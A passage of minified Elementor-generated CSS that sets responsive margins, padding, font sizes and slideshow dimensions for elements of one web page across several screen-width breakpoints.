.elementor-widget-container{margin:-10px 20px 10px 5px;}.elementor-52981 .elementor-element.elementor-element-a941c7e .elementor-button{font-size:18px;}.elementor-52981 .elementor-element.elementor-element-d0c877f > .elementor-widget-container{margin:-10px 20px 10px 5px;}.elementor-52981 .elementor-element.elementor-element-d0c877f .elementor-button{font-size:18px;}.elementor-52981 .elementor-element.elementor-element-a1c5435 > .elementor-widget-container{margin:0px 30px 0px 10px;}}@media(max-width:1200px){body:not(.rtl) .elementor-52981 .elementor-element.elementor-element-35dcb10{left:1px;}body.rtl .elementor-52981 .elementor-element.elementor-element-35dcb10{right:1px;}.elementor-52981 .elementor-element.elementor-element-35dcb10{bottom:-20px;}.elementor-52981 .elementor-element.elementor-element-3f26fe1.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-52981 .elementor-element.elementor-element-3f26fe1 .elementor-main-swiper{height:380px;width:70%;}.elementor-52981 .elementor-element.elementor-element-e0d6447 > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-52981 .elementor-element.elementor-element-98e2521 > .elementor-widget-container{margin:-30px 20px 0px 20px;}.elementor-52981 .elementor-element.elementor-element-7804ef2 > .elementor-widget-container{margin:-40px 20px 0px 20px;}.elementor-52981 .elementor-element.elementor-element-bb6c44c.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-52981 .elementor-element.elementor-element-bb6c44c .elementor-main-swiper{height:350px;width:70%;}.elementor-52981 .elementor-element.elementor-element-5e06445 > .elementor-element-populated{margin:0px 0px 0px 30px;--e-column-margin-right:0px;--e-column-margin-left:30px;}.elementor-52981 .elementor-element.elementor-element-8371e95 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-8371e95{text-align:justify;font-size:18px;}.elementor-52981 .elementor-element.elementor-element-cd633e5 > .elementor-element-populated{margin:0px 0px 0px 30px;--e-column-margin-right:0px;--e-column-margin-left:30px;}.elementor-52981 .elementor-element.elementor-element-d5ffabd > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-d5ffabd{text-align:justify;font-size:18px;}.elementor-52981 .elementor-element.elementor-element-1d43427 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-a12bfc9 .item{background-position:center center;}.elementor-52981 .elementor-element.elementor-element-a12bfc9 .itemTitle{font-size:15px;margin-top:-155px;}.elementor-52981 .elementor-element.elementor-element-7091f30{text-align:center;font-size:18px;}.elementor-52981 .elementor-element.elementor-element-5408c79 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-7b6f57b .item{background-position:center center;}.elementor-52981 .elementor-element.elementor-element-7b6f57b .itemTitle{font-size:15px;margin-top:-155px;}.elementor-52981 .elementor-element.elementor-element-cd396c1{text-align:center;font-size:18px;}.elementor-52981 .elementor-element.elementor-element-76bf9bb > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-242c116 .item{background-position:center center;}.elementor-52981 .elementor-element.elementor-element-242c116 .itemTitle{font-size:15px;margin-top:-155px;}.elementor-52981 .elementor-element.elementor-element-fb216f6{text-align:center;font-size:18px;}.elementor-52981 .elementor-element.elementor-element-9e95d85 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-1a628bc .item{background-position:center center;}.elementor-52981 .elementor-element.elementor-element-1a628bc .itemTitle{font-size:15px;margin-top:-155px;}.elementor-52981 .elementor-element.elementor-element-da8f1c4{text-align:center;font-size:18px;}.elementor-52981 .elementor-element.elementor-element-0739d6c > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-8172fca .item{background-position:center center;}.elementor-52981 .elementor-element.elementor-element-8172fca .itemTitle{font-size:15px;margin-top:-155px;}.elementor-52981 .elementor-element.elementor-element-2b9ddbe{text-align:center;font-size:18px;}.elementor-52981 .elementor-element.elementor-element-f0863c9 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-c59674c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-1c8b70c > .elementor-widget-container{margin:-40px 20px 0px 20px;}.elementor-52981 .elementor-element.elementor-element-943705b{padding:50px 80px 50px 80px;}.elementor-52981 .elementor-element.elementor-element-a847361 > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-a847361{text-align:justify;font-size:18px;}.elementor-52981 .elementor-element.elementor-element-edae743 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-edae743{text-align:justify;font-size:18px;}.elementor-52981 .elementor-element.elementor-element-07f4386 > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-07f4386{text-align:justify;font-size:18px;}.elementor-52981 .elementor-element.elementor-element-ec36ee8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-ec36ee8{text-align:justify;font-size:18px;}.elementor-52981 .elementor-element.elementor-element-4fb21c3{padding:50px 80px 50px 80px;}.elementor-52981 .elementor-element.elementor-element-54633d7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-54633d7{text-align:justify;font-size:18px;}.elementor-52981 .elementor-element.elementor-element-bbc65e3 .elementor-image-box-title{font-size:20px;}.elementor-52981 .elementor-element.elementor-element-ac13be4 .elementor-image-box-title{font-size:20px;}.elementor-52981 .elementor-element.elementor-element-42e21db .elementor-image-box-title{font-size:20px;}.elementor-52981 .elementor-element.elementor-element-c7e5d57 .elementor-image-box-title{font-size:20px;}.elementor-52981 .elementor-element.elementor-element-10b18c1{font-size:18px;}.elementor-52981 .elementor-element.elementor-element-358df65 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-a1c5435 > .elementor-widget-container{margin:-40px 20px 0px 20px;}}@media(max-width:1024px){.elementor-52981 .elementor-element.elementor-element-7c8cea5 > .elementor-widget-container{margin:0px 50px 180px 45px;}.elementor-52981 .elementor-element.elementor-element-35dcb10 > .elementor-widget-container{margin:0px 30px 80px 45px;}.elementor-52981 .elementor-element.elementor-element-6ded4a4 > .elementor-widget-container{margin:0px 50px 180px 45px;}.elementor-52981 .elementor-element.elementor-element-3f26fe1.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-52981 .elementor-element.elementor-element-3f26fe1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-3f26fe1 .elementor-main-swiper{height:250px;width:80%;}.elementor-52981 .elementor-element.elementor-element-704113e > .elementor-widget-container{margin:0px 0px -20px 10px;}.elementor-52981 .elementor-element.elementor-element-7804ef2 > .elementor-widget-container{margin:-20px 10px 20px 10px;}.elementor-52981 .elementor-element.elementor-element-9e5510f > .elementor-widget-container{margin:0px 10px 50px 10px;}.elementor-52981 .elementor-element.elementor-element-9e5510f .elementor-button{font-size:18px;}.elementor-52981 .elementor-element.elementor-element-bb6c44c.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-52981 .elementor-element.elementor-element-bb6c44c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-bb6c44c .elementor-main-swiper{height:250px;width:80%;}.elementor-52981 .elementor-element.elementor-element-bdf12ee > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-bdf12ee .elementor-heading-title{font-size:18px;}.elementor-52981 .elementor-element.elementor-element-7b4ed29{font-size:var( --e-global-typography-1492a87-font-size );line-height:var( --e-global-typography-1492a87-line-height );}.elementor-52981 .elementor-element.elementor-element-b225ca8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-dde9b2c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-52981 .elementor-element.elementor-element-2e000a2 .elementor-heading-title{font-size:25px;}.elementor-52981 .elementor-element.elementor-element-94225ac > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-94225ac{font-size:18px;}.elementor-52981 .elementor-element.elementor-element-d2291e6{padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-5e06445 > .elementor-element-populated{margin:0px 0px 0px 30px;--e-column-margin-right:0px;--e-column-margin-left:30px;}.elementor-52981 .elementor-element.elementor-element-e352a9c .elementor-heading-title{font-size:25px;}.elementor-52981 .elementor-element.elementor-element-c90890e .elementor-heading-title{font-size:20px;}.elementor-52981 .elementor-element.elementor-element-0f84da3 > .elementor-widget-container{margin:0px 10px 50px 10px;}.elementor-52981 .elementor-element.elementor-element-0f84da3 .elementor-button{font-size:18px;}.elementor-52981 .elementor-element.elementor-element-9357968{padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-f2853fd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-f2853fd .elementor-heading-title{font-size:25px;}.elementor-52981 .elementor-element.elementor-element-1d43427 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-7722bec{padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-c7a9918{font-size:25px;}.elementor-52981 .elementor-element.elementor-element-defa92d{font-size:18px;}.elementor-52981 .elementor-element.elementor-element-57831da{padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-a12bfc9 .itemTitle{font-size:15px;margin-top:-155px;}.elementor-52981 .elementor-element.elementor-element-ec16d2a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-5408c79 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-7b6f57b .itemTitle{font-size:15px;margin-top:-155px;}.elementor-52981 .elementor-element.elementor-element-66a85f7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-76bf9bb > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-242c116 .itemTitle{font-size:15px;margin-top:-155px;}.elementor-52981 .elementor-element.elementor-element-4fcdf6d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-9e95d85 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-bc84703{padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-1a628bc .itemTitle{font-size:15px;margin-top:-155px;}.elementor-52981 .elementor-element.elementor-element-bef83dc > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-0739d6c > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-8172fca .itemTitle{font-size:15px;margin-top:-155px;}.elementor-52981 .elementor-element.elementor-element-939c89a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-f0863c9 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-02e2977{padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-c59674c .elementor-heading-title{font-size:25px;}.elementor-52981 .elementor-element.elementor-element-baa035a{font-size:18px;}.elementor-52981 .elementor-element.elementor-element-1c8b70c > .elementor-widget-container{margin:-20px 10px 20px 10px;}.elementor-52981 .elementor-element.elementor-element-a337500 > .elementor-widget-container{margin:0px 10px 50px 10px;}.elementor-52981 .elementor-element.elementor-element-a337500 .elementor-button{font-size:18px;}.elementor-52981 .elementor-element.elementor-element-7e82b5b > .elementor-widget-container{margin:0px 10px 50px 10px;}.elementor-52981 .elementor-element.elementor-element-7e82b5b .elementor-button{font-size:18px;}.elementor-52981 .elementor-element.elementor-element-943705b{padding:30px 20px 30px 20px;}.elementor-52981 .elementor-element.elementor-element-5b9a666{font-size:25px;}.elementor-52981 .elementor-element.elementor-element-02648d0{padding:0px 10px 0px 10px;}.elementor-52981 .elementor-element.elementor-element-4fb21c3{padding:30px 20px 30px 20px;}.elementor-52981 .elementor-element.elementor-element-65469ad .elementor-heading-title{font-size:25px;}.elementor-52981 .elementor-element.elementor-element-0538608 .elementor-heading-title{font-size:25px;}.elementor-52981 .elementor-element.elementor-element-233e50e{padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-bbc65e3 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52981 .elementor-element.elementor-element-bbc65e3 .elementor-image-box-title{font-size:18px;}.elementor-52981 .elementor-element.elementor-element-bbc65e3 .elementor-image-box-description{font-size:var( --e-global-typography-1492a87-font-size );line-height:var( --e-global-typography-1492a87-line-height );}.elementor-52981 .elementor-element.elementor-element-ac13be4 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52981 .elementor-element.elementor-element-ac13be4 .elementor-image-box-title{font-size:18px;}.elementor-52981 .elementor-element.elementor-element-ac13be4 .elementor-image-box-description{font-size:var( --e-global-typography-1492a87-font-size );line-height:var( --e-global-typography-1492a87-line-height );}.elementor-52981 .elementor-element.elementor-element-42e21db .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52981 .elementor-element.elementor-element-42e21db .elementor-image-box-title{font-size:18px;}.elementor-52981 .elementor-element.elementor-element-42e21db .elementor-image-box-description{font-size:var( --e-global-typography-1492a87-font-size );line-height:var( --e-global-typography-1492a87-line-height );}.elementor-52981 .elementor-element.elementor-element-c7e5d57 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52981 .elementor-element.elementor-element-c7e5d57 .elementor-image-box-title{font-size:18px;}.elementor-52981 .elementor-element.elementor-element-c7e5d57 .elementor-image-box-description{font-size:var( --e-global-typography-1492a87-font-size );line-height:var( --e-global-typography-1492a87-line-height );}.elementor-52981 .elementor-element.elementor-element-3f66381{padding:0px 100px 0px 100px;}.elementor-52981 .elementor-element.elementor-element-e9c5eb2 .elementor-button{font-size:var( --e-global-typography-3647688-font-size );}.elementor-52981 .elementor-element.elementor-element-c8165f1 .elementor-button{font-size:var( --e-global-typography-3647688-font-size );}.elementor-52981 .elementor-element.elementor-element-3316739{padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-1593106 .elementor-heading-title{font-size:25px;}.elementor-52981 .elementor-element.elementor-element-a6a7194 .elementor-button{font-size:var( --e-global-typography-3647688-font-size );}.elementor-52981 .elementor-element.elementor-element-6edebe9 .elementor-button{font-size:var( --e-global-typography-3647688-font-size );}.elementor-52981 .elementor-element.elementor-element-2d9fe16{padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-6c05534 .elementor-heading-title{font-size:25px;}.elementor-52981 .elementor-element.elementor-element-940511e{font-size:var( --e-global-typography-1492a87-font-size );line-height:var( --e-global-typography-1492a87-line-height );}.elementor-52981 .elementor-element.elementor-element-f4dcb71 .elementor-accordion-title{font-size:var( --e-global-typography-1492a87-font-size );line-height:var( --e-global-typography-1492a87-line-height );}.elementor-52981 .elementor-element.elementor-element-f4dcb71 .elementor-tab-content{font-size:var( --e-global-typography-148bc52-font-size );line-height:var( --e-global-typography-148bc52-line-height );}.elementor-52981 .elementor-element.elementor-element-3e1d1e7{padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-e724dfd .elementor-heading-title{font-size:25px;}.elementor-52981 .elementor-element.elementor-element-f2bf84b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-a941c7e > .elementor-widget-container{margin:0px 10px 50px 10px;}.elementor-52981 .elementor-element.elementor-element-a941c7e .elementor-button{font-size:18px;}.elementor-52981 .elementor-element.elementor-element-d0c877f > .elementor-widget-container{margin:0px 10px 50px 10px;}.elementor-52981 .elementor-element.elementor-element-d0c877f .elementor-button{font-size:18px;}.elementor-52981 .elementor-element.elementor-element-a1c5435 > .elementor-widget-container{margin:-20px 10px 20px 10px;}}@media(max-width:760px){.elementor-52981 .elementor-element.elementor-element-3f26fe1.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-52981 .elementor-element.elementor-element-294221d .elementor-slide-heading{font-size:18px;}.elementor-52981 .elementor-element.elementor-element-bb6c44c.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-52981 .elementor-element.elementor-element-bb6c44c > .elementor-widget-container{margin:-480px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-bb6c44c .elementor-main-swiper{height:400px;}.elementor-52981 .elementor-element.elementor-element-b225ca8 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-52981 .elementor-element.elementor-element-b225ca8{font-size:18px;}.elementor-52981 .elementor-element.elementor-element-1d43427 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-5408c79 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-76bf9bb > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-9e95d85 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-0739d6c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-f0863c9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-aac1845 .elementor-heading-title{font-size:25px;}}@media(max-width:602px){.elementor-52981 .elementor-element.elementor-element-e28ba39 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-7c8cea5 > .elementor-widget-container{margin:0px 50px -20px 0px;}.elementor-52981 .elementor-element.elementor-element-7c8cea5 .elementor-heading-title{font-size:18px;letter-spacing:0.27px;}.elementor-52981 .elementor-element.elementor-element-35dcb10 > .elementor-widget-container{margin:0px 0px -150px 0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-35dcb10{font-size:18px;letter-spacing:0.27px;}.elementor-52981 .elementor-element.elementor-element-6ded4a4 > .elementor-widget-container{margin:0px 50px -20px 0px;}.elementor-52981 .elementor-element.elementor-element-6ded4a4 .elementor-heading-title{font-size:18px;letter-spacing:0.27px;}.elementor-52981 .elementor-element.elementor-element-3f26fe1.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-52981 .elementor-element.elementor-element-e0d6447 > .elementor-widget-container{margin:0px 30px 0px 30px;}.elementor-52981 .elementor-element.elementor-element-e0d6447{text-align:center;}.elementor-52981 .elementor-element.elementor-element-e0d6447 .elementor-heading-title{font-size:19px;}.elementor-52981 .elementor-element.elementor-element-704113e{text-align:center;}.elementor-52981 .elementor-element.elementor-element-704113e .elementor-heading-title{font-size:16px;line-height:1.5em;letter-spacing:0.27px;}.elementor-52981 .elementor-element.elementor-element-98e2521 > .elementor-widget-container{margin:0px 30px 0px 30px;}.elementor-52981 .elementor-element.elementor-element-98e2521{font-size:18px;line-height:1.5em;letter-spacing:0.27px;}.elementor-52981 .elementor-element.elementor-element-2b1fd0f > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-52981 .elementor-element.elementor-element-2b1fd0f .elementor-button{font-size:16px;line-height:1.2em;padding:8px 8px 8px 8px;}.elementor-52981 .elementor-element.elementor-element-9e5510f .elementor-button{font-size:22px;line-height:1.2em;letter-spacing:1px;}.elementor-52981 .elementor-element.elementor-element-0c07723 > .elementor-container{min-height:100vh;}.elementor-52981 .elementor-element.elementor-element-0c07723:not(.elementor-motion-effects-element-type-background), .elementor-52981 .elementor-element.elementor-element-0c07723 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-52981 .elementor-element.elementor-element-0c07723 > .elementor-background-overlay{opacity:0.9;}.elementor-52981 .elementor-element.elementor-element-0c07723{margin-top:-70px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-e61478a{width:100%;}.elementor-52981 .elementor-element.elementor-element-e61478a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-294221d .swiper-slide{height:450px;}.elementor-52981 .elementor-element.elementor-element-294221d .swiper-slide-inner{padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-294221d .elementor-slide-heading{font-size:14px;line-height:1.2em;letter-spacing:0.27px;}.elementor-52981 .elementor-element.elementor-element-294221d .elementor-slide-description{font-size:15px;line-height:1em;}.elementor-52981 .elementor-element.elementor-element-bb6c44c.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-52981 .elementor-element.elementor-element-bb6c44c > .elementor-widget-container{margin:-350px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-bb6c44c .elementor-main-swiper{height:310px;width:95%;}.elementor-52981 .elementor-element.elementor-element-de145b1 .elementor-button{font-size:18px;line-height:1.2em;letter-spacing:1px;}.elementor-52981 .elementor-element.elementor-element-1483ff6 > .elementor-widget-container{margin:30px 30px 0px 20px;}.elementor-52981 .elementor-element.elementor-element-1483ff6{z-index:9;text-align:left;}.elementor-52981 .elementor-element.elementor-element-1483ff6 .elementor-heading-title{font-size:20px;line-height:1.2em;letter-spacing:4px;}.elementor-52981 .elementor-element.elementor-element-bdf12ee > .elementor-widget-container{margin:20px 20px 20px 20px;}.elementor-52981 .elementor-element.elementor-element-bdf12ee .elementor-heading-title{font-size:19px;line-height:25px;letter-spacing:0.5px;}.elementor-52981 .elementor-element.elementor-element-889c124 > .elementor-widget-container{margin:20px 20px 20px 20px;}.elementor-52981 .elementor-element.elementor-element-889c124 .elementor-heading-title{font-size:19px;line-height:25px;letter-spacing:0.5px;}.elementor-52981 .elementor-element.elementor-element-7b4ed29 > .elementor-widget-container{margin:-10px 10px 30px 20px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-7b4ed29{font-size:var( --e-global-typography-1492a87-font-size );line-height:var( --e-global-typography-1492a87-line-height );}.elementor-52981 .elementor-element.elementor-element-b225ca8 > .elementor-widget-container{margin:-10px 20px 0px 20px;}.elementor-52981 .elementor-element.elementor-element-b225ca8{font-size:19px;line-height:25px;letter-spacing:0.27px;}.elementor-52981 .elementor-element.elementor-element-76d1637 > .elementor-widget-container{margin:0px 30px 20px 30px;}.elementor-52981 .elementor-element.elementor-element-7afc5a8 > .elementor-widget-container{margin:0px 20px 10px 20px;}.elementor-52981 .elementor-element.elementor-element-7afc5a8 .elementor-button{font-size:16px;line-height:1.2em;}.elementor-52981 .elementor-element.elementor-element-7ec72d7 > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-52981 .elementor-element.elementor-element-7ec72d7 .elementor-button{font-size:18px;line-height:1.2em;letter-spacing:1px;}.elementor-52981 .elementor-element.elementor-element-e3a25ff{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-2e000a2 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-2e000a2{text-align:center;}.elementor-52981 .elementor-element.elementor-element-2e000a2 .elementor-heading-title{font-size:24px;letter-spacing:0.27px;}.elementor-52981 .elementor-element.elementor-element-94225ac{text-align:center;font-size:18px;line-height:1.5em;letter-spacing:0.27px;}.elementor-52981 .elementor-element.elementor-element-5e06445 > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-e352a9c > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-e352a9c{text-align:left;}.elementor-52981 .elementor-element.elementor-element-e352a9c .elementor-heading-title{font-size:24px;letter-spacing:0.27px;}.elementor-52981 .elementor-element.elementor-element-c90890e .elementor-heading-title{font-size:20px;letter-spacing:0.27px;}.elementor-52981 .elementor-element.elementor-element-8371e95{font-size:18px;line-height:1.5em;letter-spacing:0.27px;}.elementor-52981 .elementor-element.elementor-element-4032c1c > .elementor-widget-container{margin:0px 10px 0px 10px;}.elementor-52981 .elementor-element.elementor-element-4032c1c .elementor-button{font-size:16px;line-height:1.2em;}.elementor-52981 .elementor-element.elementor-element-0f84da3 > .elementor-widget-container{margin:-10px 10px 50px 10px;}.elementor-52981 .elementor-element.elementor-element-0f84da3 .elementor-button{font-size:22px;line-height:1.2em;letter-spacing:1px;}.elementor-52981 .elementor-element.elementor-element-cd633e5 > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-52981 .elementor-element.elementor-element-f2853fd > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-f2853fd .elementor-heading-title{font-size:20px;letter-spacing:0.27px;}.elementor-52981 .elementor-element.elementor-element-d5ffabd{font-size:18px;line-height:1.5em;letter-spacing:0.27px;}.elementor-52981 .elementor-element.elementor-element-1d43427 > .elementor-widget-container{margin:-10px 0px 50px 0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-1d43427 .elementor-button{font-size:12px;}.elementor-52981 .elementor-element.elementor-element-7722bec{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-7200721 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-c7a9918 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-c7a9918{column-gap:0px;font-size:24px;letter-spacing:0.27px;}.elementor-52981 .elementor-element.elementor-element-defa92d > .elementor-widget-container{margin:0px 20px 0px 20px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-defa92d{column-gap:0px;font-size:16px;line-height:1.5em;letter-spacing:0.27px;}.elementor-52981 .elementor-element.elementor-element-57831da{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-a12bfc9 > .elementor-widget-container{margin:0px 0px -50px 0px;}.elementor-52981 .elementor-element.elementor-element-a12bfc9 .ue-thumb{height:100px;}.elementor-52981 .elementor-element.elementor-element-a12bfc9 .uc-carousel-sync2{margin-top:-40px;}.elementor-52981 .elementor-element.elementor-element-a12bfc9 .itemTitle{font-size:12px;margin-top:-150px;}.elementor-52981 .elementor-element.elementor-element-a12bfc9 .itemDescription{margin-top:0px;}.elementor-52981 .elementor-element.elementor-element-19318a0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-19318a0 .elementor-heading-title{font-size:18px;line-height:1.5em;letter-spacing:0.27px;}.elementor-52981 .elementor-element.elementor-element-ec16d2a > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 20px 0px 20px;}.elementor-52981 .elementor-element.elementor-element-ec16d2a .ue-bullets{grid-template-columns:repeat(4, minmax(0, 1fr));}.elementor-52981 .elementor-element.elementor-element-ec16d2a .ue-icon{font-size:25px;}.elementor-52981 .elementor-element.elementor-element-ec16d2a .ue-title{font-size:14px;}.elementor-52981 .elementor-element.elementor-element-7091f30{font-size:18px;line-height:1.5em;letter-spacing:0.27px;}.elementor-52981 .elementor-element.elementor-element-5408c79 > .elementor-widget-container{margin:-10px 0px 50px 0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-5408c79 .elementor-button{font-size:12px;}.elementor-52981 .elementor-element.elementor-element-7b6f57b > .elementor-widget-container{margin:0px 0px -50px 0px;}.elementor-52981 .elementor-element.elementor-element-7b6f57b .ue-thumb{height:100px;}.elementor-52981 .elementor-element.elementor-element-7b6f57b .uc-carousel-sync2{margin-top:-40px;}.elementor-52981 .elementor-element.elementor-element-7b6f57b .itemTitle{font-size:12px;margin-top:-150px;}.elementor-52981 .elementor-element.elementor-element-7b6f57b .itemDescription{margin-top:0px;}.elementor-52981 .elementor-element.elementor-element-a36a2e5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-a36a2e5 .elementor-heading-title{font-size:18px;line-height:1.5em;letter-spacing:0.27px;}.elementor-52981 .elementor-element.elementor-element-66a85f7 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 20px 0px 20px;}.elementor-52981 .elementor-element.elementor-element-66a85f7 .ue-bullets{grid-template-columns:repeat(4, minmax(0, 1fr));}.elementor-52981 .elementor-element.elementor-element-66a85f7 .ue-icon{font-size:25px;}.elementor-52981 .elementor-element.elementor-element-66a85f7 .ue-title{font-size:14px;}.elementor-52981 .elementor-element.elementor-element-cd396c1{font-size:18px;line-height:1.5em;letter-spacing:0.27px;}.elementor-52981 .elementor-element.elementor-element-76bf9bb > .elementor-widget-container{margin:-10px 0px 50px 0px;padding:0px 0px 0px 0px;}.elementor-52981 .elementor-element.elementor-element-76bf9bb 